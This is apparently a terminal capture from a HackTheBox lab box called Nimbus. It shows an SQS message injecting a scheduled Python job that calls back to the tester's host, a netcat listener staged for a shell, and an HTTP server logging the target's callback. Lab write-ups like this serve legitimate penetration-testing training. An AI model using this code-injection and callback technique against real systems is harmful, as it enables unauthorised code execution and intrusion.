 wansh @N0NOME /Pentest/HackTheBox/Nimbus
❯ aws --endpoint-url http://aws.nimbus.htb sqs send-message \
--queue-url http://aws.nimbus.htb/847219365028/nimbus-jobs \
--message-body '{
"name": "callback",
"schedule": "* * * * *",
"runtime": "python3.11",
"script": "import urllib.request; print(urllib.request.urlopen(\"http://10.10.16.101:9999\").read().decode())"
}'
{
"MD5OfMessageBody": "750483c35f8bc215942c32e3febb9990",
"MessageId": "383aac75-aa69-48f0-88b8-8e072464770c"
}
wansh @N0NOME /Pentest/HackTheBox/Nimbus
❯
❯ rlwrap -cAr nc -lvnp 9001
Listening on 0.0.0.0 9001
wansh @N0NOME /Pentest/HackTheBox/Nimbus
❯ python3 -m http.server 9999 --bind 10.10.16.101
Serving HTTP on 10.10.16.101 port 9999 (http://10.10.16.101:9999/) ...
10.129.4.88 - - [23/Jun/2026 15:49:44] "GET / HTTP/1.1" 200 -